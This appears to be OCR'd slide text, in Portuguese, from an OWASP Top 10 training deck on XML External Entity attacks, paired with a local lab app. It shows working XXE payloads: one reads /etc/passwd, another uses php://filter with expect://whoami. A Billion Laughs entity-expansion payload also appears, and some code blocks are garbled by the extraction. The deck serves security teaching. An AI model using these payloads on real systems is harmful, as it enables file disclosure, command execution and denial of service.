#### A4 - XML External Entities









## Agenda - A4 - XXE

- 1. Do que se trata?
- 2. Aplicação Ideal
- 3. Recuperando /etc/passwd do servidor
- 4. Recuperando usuário da aplicação
- 5. Exemplo de ataque Billion Laughs
- 6. Como se proteger?
- 7. ViniJR Blog





### que se trata?



Um ataque XXE é um tipo de ataque contra aplicações que **decodificam** entradas XML. O ataque acontece quando uma **entidade externa** XML é processada por um decodificador XML mal configurado.





```
<?xml version='1.0' encoding="ISO-8859-1"?>
<cupom>
CUPOM10
</cupom>
```












#### </cupom>

#### Recuperando /etc/passwd do Servidor





```
Desculpe, root:x:0:0:root:/root:/bin/bash 
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin 
bin:x:2:2:bin:/bin:/usr/sbin/nologin 
sys:x:3:3:sys:/dev:/usr/sbin/nologin 
sync:x:4:65534:sync:/bin:/bin/sync 
games:x:5:60:games:/usr/games:/usr/sbin/nologin 
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin não é 
um cupom válido!
```
Recuperando /etc/passwd do Servidor





```
<?xml version='1.0' encoding="ISO-8859-1"?>
<!DOCTYPE cupom [
<!ELEMENT cupom ANY >
<!ENTITY xxe SYSTEM 
"php://filter/convert.base64-encode/resource=expect:/
/whoami" >]>
<cupom>
&xxe;
</cupom>
```
#### Recuperando /etc/passwd do Servidor





\$ echo d3d3LWRhdGEK | base64 -d www-data

Recuperando Usuário da Aplicação



```
\frac{\text{syml version}}{2}<! DOCTYPE lolz [
<!ENTITY 1o1 "1o1">
<! ELEMENT lolz (#PCDATA)>
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY 1013 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY 1o14 "&1o13;&1o13;&1o13;&1o13;&1o13;&1o13;&1o13;&1o13;&1o13;&1o13;">
<!ENTITY lo15 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lo16 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<! ENTITY 1017 "&1o16; &1o16; &1o16; &1o16; &1o16; &1o16; &1o16; &1o16; &1o16; &1o16; ">
<!ENTITY lo18 "&lo17;&lo17;&lo17;&lo17;&lo17;&lo17;&lo17;&lo17;&lo17;&lo17;">
<!ENTITY lol9 "&lol8; &lol8; &lol8; &lol8; &lol8; &lol8; &lol8; &lol8; &lol8; &lol8; ">
1\geq<lolz>&lol9;</lolz>
```
#### Exemplo de ataque Billion Laughs



## Como se Prevenir?

- 1. A **sanitização de entradas** é essencial para que nenhuma entrada do usuário seja interpretada de forma a alterar a execução esperada do programa.
- 2. **Desabilitar** o uso de DTD (External Entity) em todo parser XML da aplicação.



# globo<br>.com

## I'M VINICIUS JUNIOR.

 $8<sup>+</sup>$  t  $@$  $\sigma$ 

<u> - Hands on I</u>



#### Narrativa do ataque





#### 1. Entrar na pasta da app

\$ cd secDevLabs/owasp-top10-2017-apps/a4/vinijr-blog

2. Inicializar o container

\$ make install

3. Acessar a página

localhost:10080







#### A4 - XML External Entities